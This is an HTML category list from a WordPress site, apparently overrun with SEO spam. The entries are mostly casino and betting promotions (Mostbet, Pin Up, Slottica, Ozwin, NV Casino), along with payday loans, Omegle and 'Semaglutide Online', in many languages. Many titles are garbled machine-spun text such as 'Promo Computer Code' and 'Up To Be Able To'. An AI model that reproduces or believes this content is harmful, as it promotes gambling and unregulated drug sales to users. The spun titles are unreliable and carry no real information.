	<li class="cat-item cat-item-254"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayt-%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%93%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%aa%e0%a4%bf%e0%a4%af%e0%a4%be/">Mostbet Az-90 Kazino Azerbaycan Daha Yüksək Bukmeyker Rəsmi Sayt हिंदी ओलिंपियाड हिंदी विकास मंच &#8211; 382</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-lap-ela-bukmeyker-resmi-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-810/">Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 323</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://universprofessionnel.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://universprofessionnel.com/category/mostbet-az%c9%99rbaycanda-aviator-oyunu-aviator-da-nec%c9%99-m%c9%99rc-gorm%c9%99k-olar-399/">Mostbet Azərbaycanda Aviator Oyunu Aviator-da Necə Mərc Görmək Olar &#8211; 973</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://universprofessionnel.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://universprofessionnel.com/category/mostbet-casino-overview-nj-enjoy-mostbet-slots-along-with-bonus-77/">Mostbet Casino Overview Nj ️ Enjoy Mostbet Slots Along With Bonus &#8211; 804</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://universprofessionnel.com/category/mostbet-complaints-email-amp-phone-547/">Mostbet Complaints Email &amp; Phone &#8211; 366</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://universprofessionnel.com/category/mostbet-evaluation-2024-not-abailable-in-us-sbs-188/">Mostbet Evaluation 2024 Not Abailable In Us Sbs&quot; &#8211; 964</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://universprofessionnel.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://universprofessionnel.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://universprofessionnel.com/category/mostbet-india/">MostBet India</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://universprofessionnel.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://universprofessionnel.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://universprofessionnel.com/category/mostbet-login-934/">Mostbet Login 934</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://universprofessionnel.com/category/mostbet-login-bd-your-gateway-to-premier-cricket-betting-329/">Mostbet Login Bd: Your Gateway To Premier Cricket Betting &#8211; 351</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-program-code-bet-1-find-150-or-1-000-119/">Mostbet Ohio Bonus Program Code Bet $1, Find $150 Or $1, 000 &#8211; 785</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-signal-sbkwire-score-1000-promo-for-browns-bengals-amp-national-football-league-week-1-21/">Mostbet Ohio Bonus Signal Sbkwire Score $1000 Promo For Browns, Bengals &amp; National Football League Week 1 &#8211; 432</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://universprofessionnel.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://universprofessionnel.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://universprofessionnel.com/category/mostbet-promo-code-and-subscribe-offer-march-2024-uk-customers-883/">Mostbet Promo Code And Subscribe Offer: March 2024 Uk Customers &#8211; 370</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://universprofessionnel.com/category/mostbet-promotional-code-amp-additional-bonuses-october-2024-918/">Mostbet Promotional Code &amp; Additional Bonuses October 2024 &#8211; 731</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://universprofessionnel.com/category/mostbet-racing-on-typically-the-app-store-102/">‎mostbet Racing On Typically The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://universprofessionnel.com/category/mostbet-review-promo-code-forbes-upwards-to-1-000-in-bonus-bets-october-2024-989/">Mostbet Review: Promo Code Forbes Upwards To $1, 000 In Bonus Bets October 2024 &#8211; 680</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://universprofessionnel.com/category/mostbet-review-promo-program-code-forbes-up-to-be-able-to-1-000-in-bonus-bets-october-2024-421/">Mostbet Review: Promo Program Code Forbes Up To Be Able To $1, 000 In Bonus Bets October 2024 &#8211; 775</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://universprofessionnel.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://universprofessionnel.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://universprofessionnel.com/category/mostbet-sportsbook-promo-computer-code-amp-offers-up-to-date-october-2024-524/">Mostbet Sportsbook Promo Computer Code &amp; Offers Up-to-date October 2024 &#8211; 109</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://universprofessionnel.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://universprofessionnel.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://universprofessionnel.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://universprofessionnel.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://universprofessionnel.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://universprofessionnel.com/category/mostbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b1%d0%b5%d0%b7-%d0%be%d0%b3%d1%80%d0%b0/">Mostbet официальное зеркало Доступ без ограничений &#8211; 613</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://universprofessionnel.com/category/mostbet-az90-bukmeker-ve-kazino-azerbaycanda-added-bonus-550-250f-289/">Mostbet-az90 Bukmeker Və Kazino Azərbaycanda Added Bonus 550+250f &#8211; 634</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://universprofessionnel.com/category/mostbet-az91-i%cc%87dman-mercleri-ve-giri-dinas-pemuda-olahraga-kebudayaan-dan-pariwisata-kabupaten-grobogan-publicinput-com-915/">Mostbet-az91: İdman Mərcləri Və Giri Dinas Pemuda Olahraga, Kebudayaan Dan Pariwisata Kabupaten Grobogan Publicinput Com &#8211; 232</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-casino/">mostbet-azerbaycan-casino</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://universprofessionnel.com/category/mostbet-oyna/">mostbet-oyna</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://universprofessionnel.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://universprofessionnel.com/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://universprofessionnel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://universprofessionnel.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://universprofessionnel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://universprofessionnel.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://universprofessionnel.com/category/news2026/">news2026</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://universprofessionnel.com/category/no-deposit-bonus-casinos-keep-what-you-win-in-2024-871/">No Deposit Bonus Casinos » Keep What You Win In 2024 &#8211; 990</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://universprofessionnel.com/category/noticias-esportivas/">Noticias esportivas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://universprofessionnel.com/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://universprofessionnel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://universprofessionnel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://universprofessionnel.com/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://universprofessionnel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://universprofessionnel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://universprofessionnel.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://universprofessionnel.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://universprofessionnel.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://universprofessionnel.com/category/online-slots-for-real-money/">online-slots-for-real-money</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://universprofessionnel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://universprofessionnel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://universprofessionnel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://universprofessionnel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://universprofessionnel.com/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://universprofessionnel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://universprofessionnel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://universprofessionnel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://universprofessionnel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://universprofessionnel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://universprofessionnel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://universprofessionnel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://universprofessionnel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://universprofessionnel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://universprofessionnel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://universprofessionnel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://universprofessionnel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://universprofessionnel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://universprofessionnel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://universprofessionnel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://universprofessionnel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://universprofessionnel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://universprofessionnel.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://universprofessionnel.com/category/onlinecasinoslot35/">onlinecasinoslot35</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://universprofessionnel.com/category/onlinecasinoslot36/">onlinecasinoslot36</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://universprofessionnel.com/category/onlinemarriageregistration-com-x/">onlinemarriageregistration.com x</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://universprofessionnel.com/category/oynamaq-pin-up-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-15/">Oynamaq Pin Up Azərbaycan: rəsmi saytın nəzərdən keçirilməsi &#8211; 798</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://universprofessionnel.com/category/oyunu-sindirmaq-mumkundurmu-500/">oyunu sındırmaq mümkündürmü? &#8211; 759</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://universprofessionnel.com/category/oyunu-xinclamaq-mumkundurmu-205/">Oyunu Xinclamaq Mümkündürmü? &#8211; 332</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://universprofessionnel.com/category/ozwin-casino-100-free-spins-2025-australia-ear-to-ear-47/">Ozwin Casino 100 Free Spins 2024 Australia Ear To Ear &#8211; 930</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://universprofessionnel.com/category/ozwin-casino-no-deposit-bonus-codes-march-2025-responsible-gaming-reviews-530/">Ozwin Casino No Deposit Bonus Codes March 2023 Responsible Gaming Reviews &#8211; 893</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://universprofessionnel.com/category/ozwin-coin-chest-start-winning-500/">Ozwin Coin Chest Start Winning &#8211; 581</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://universprofessionnel.com/category/ozwin-online-casino-bonuses-no-deposit-procuring-amp-many-others-694/">Ozwin Online Casino Bonuses: No Deposit, Procuring &amp; Many Others &#8211; 99</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://universprofessionnel.com/category/ozwin-online-casino-evaluation-2024-play-together-with-reward-enjoy-totally-free-spins-2/">Ozwin Online Casino Evaluation 2024: Play Together With Reward, Enjoy Totally Free Spins! &#8211; 819</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://universprofessionnel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://universprofessionnel.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://universprofessionnel.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://universprofessionnel.com/category/parimatch-india-official/">PariMatch India Official</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://universprofessionnel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-165/">Partycasino Bonus Code 10€ 165</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://universprofessionnel.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://universprofessionnel.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://universprofessionnel.com/category/pin-up/">Pin up</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://universprofessionnel.com/category/pin-up-306-casino-giris-qeydiyyat-bonuslar-yukle-501/">Pin Up 306 casino giriş qeydiyyat, bonuslar, yukle &#8211; 698</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://universprofessionnel.com/category/pin-up-aviator%ef%b8%8f-online-oyun-pin-up-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-63/">Pin Up Aviator️ Online Oyun Pin Up Nəzərdən Keçirilməsi &#8211; 488</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://universprofessionnel.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://universprofessionnel.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://universprofessionnel.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://universprofessionnel.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://universprofessionnel.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://universprofessionnel.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-264/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 841</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-65/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 890</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://universprofessionnel.com/category/pin-up-casino-azerbaycan-pinup-cazino-az-pin-up-kazin-474/">Pin Up Casino Azerbaycan, Pinup Cazino Az Pin Up Kazin &#8211; 365</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://universprofessionnel.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://universprofessionnel.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://universprofessionnel.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://universprofessionnel.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-763/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 626</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-947/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 995</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://universprofessionnel.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://universprofessionnel.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://universprofessionnel.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://universprofessionnel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://universprofessionnel.com/category/play-croco-casino-292/">Play Croco Casino 292</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://universprofessionnel.com/category/play-croco-login-898/">Play Croco Login 898</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://universprofessionnel.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://universprofessionnel.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://universprofessionnel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://universprofessionnel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://universprofessionnel.com/category/prava-osi-hr/">prava-osi.hr</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://universprofessionnel.com/category/premier-bet/">Premier Bet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://universprofessionnel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://universprofessionnel.com/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://universprofessionnel.com/category/promokod-mostbet-an-additional-benefit-8000-czk-vsechny-akce-sazkove-kancelare-521/">Promokód Mostbet An Additional Benefit 8000 Czk Všechny Akce Sázkové Kanceláře &#8211; 390</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://universprofessionnel.com/category/psiloritis-natural-park-gr/">psiloritis-natural-park.gr</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://universprofessionnel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://universprofessionnel.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://universprofessionnel.com/category/queen777-casino-412/">Queen777 Casino 412</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://universprofessionnel.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://universprofessionnel.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://universprofessionnel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://universprofessionnel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://universprofessionnel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://universprofessionnel.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://universprofessionnel.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://universprofessionnel.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://universprofessionnel.com/category/research-posts-392/">Research Posts &#8211; 672</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://universprofessionnel.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://universprofessionnel.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://universprofessionnel.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://universprofessionnel.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://universprofessionnel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://universprofessionnel.com/category/roobetitaly-it/">roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://universprofessionnel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://universprofessionnel.com/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://universprofessionnel.com/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://universprofessionnel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://universprofessionnel.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://universprofessionnel.com/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://universprofessionnel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://universprofessionnel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://universprofessionnel.com/category/sky-bet-tournament-top-goalscorer-tips-joel-piroe-can-easily-fire-leeds-to-the-premier-league-487/">Sky Bet Tournament Top Goalscorer Tips: Joel Piroe Can Easily Fire Leeds To The Premier League &#8211; 1</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://universprofessionnel.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://universprofessionnel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://universprofessionnel.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://universprofessionnel.com/category/slottica-10-euro-bonus-prywatnoesc-odpowiedzialna-gra-568/">Slottica 10 Euro Bonus Prywatność Odpowiedzialna Gra &#8211; 372</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://universprofessionnel.com/category/slottica-16-slottica-logowanie-191/">Slottica 16 Slottica Logowanie &#8211; 179</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://universprofessionnel.com/category/slottica-21-minimum-70-pln-756/">Slottica 21 Minimum 70 Pln &#8211; 918</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://universprofessionnel.com/category/slottica-27-kryptowaluty-bitcoin-708/">Slottica 27 Kryptowaluty Bitcoin &#8211; 436</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://universprofessionnel.com/category/slottica-50-freispiele-aktivieren-wolf-moon-840/">Slottica 50 Freispiele Aktivieren Wolf Moon &#8211; 990</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://universprofessionnel.com/category/slottica-aviator-predictor-live-casino-promo-232/">Slottica Aviator Predictor Live Casino Promo &#8211; 705</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://universprofessionnel.com/category/slottica-bahis-casino-22bet-307/">Slottica Bahis Casino 22bet &#8211; 187</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://universprofessionnel.com/category/slottica-best-game-sorte-cada-133/">Slottica Best Game Sorte Cada &#8211; 471</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://universprofessionnel.com/category/slottica-bonus-bez-depozytu-2025-mastercard-skrill-neteller-804/">Slottica Bonus Bez Depozytu 2022 Mastercard Skrill Neteller &#8211; 247</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://universprofessionnel.com/category/slottica-bonus-za-rejestracje-dodatkowe-esrodki-876/">Slottica Bonus Za Rejestrację Dodatkowe Środki &#8211; 451</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://universprofessionnel.com/category/slottica-casino-app-best-live-casino-sites-538/">Slottica Casino App Best Live Casino Sites &#8211; 904</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://universprofessionnel.com/category/slottica-casino-brasil-voodoo-dreams-live-casino-6/">Slottica Casino Brasil Voodoo Dreams Live Casino &#8211; 329</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://universprofessionnel.com/category/slottica-casino-kod-promocyjny-best-indian-online-casino-979/">Slottica Casino Kod Promocyjny Best Indian Online Casino &#8211; 797</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://universprofessionnel.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-580/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 844</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://universprofessionnel.com/category/slottica-casino-polska-bonusy-oraz-gry-na-ciebie-czekaja-925/">Slottica Casino Polska Bonusy Oraz Gry Na Ciebie Czekają! &#8211; 747</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://universprofessionnel.com/category/slottica-casino-review-canada-best-payout-online-casino-australia-582/">Slottica Casino Review Canada Best Payout Online Casino Australia &#8211; 79</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://universprofessionnel.com/category/slottica-cassino-best-canadian-cashback-casino-sites-488/">Slottica Cassino Best Canadian Cashback Casino Sites &#8211; 666</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://universprofessionnel.com/category/slottica-chile-nok-zar-847/">Slottica Chile Nok Zar &#8211; 851</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://universprofessionnel.com/category/slottica-free-bonus-best-online-casino-slots-ireland-780/">Slottica Free Bonus Best Online Casino Slots Ireland &#8211; 880</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://universprofessionnel.com/category/slottica-kasyno-minimalny-depozyt-best-casino-greece-977/">Slottica Kasyno Minimalny Depozyt Best Casino Greece &#8211; 477</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://universprofessionnel.com/category/slottica-live-chat-udzial-w-turnieju-414/">Slottica Live Chat Udział W Turnieju &#8211; 698</a>
</li>
